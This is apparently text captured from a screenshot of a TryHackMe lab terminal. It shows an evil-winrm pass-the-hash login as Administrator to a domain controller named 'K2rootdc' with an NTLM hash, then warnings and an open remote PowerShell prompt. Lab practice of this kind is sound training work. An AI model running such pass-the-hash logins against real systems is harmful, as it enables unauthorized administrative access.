 ^ ~/THM/k2/AD/summit > evil-winrm -i K2rootdc -u 'Administrator' -H '15ecc755a43d2e7c8001215609d94b90'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the stan
3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the s
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>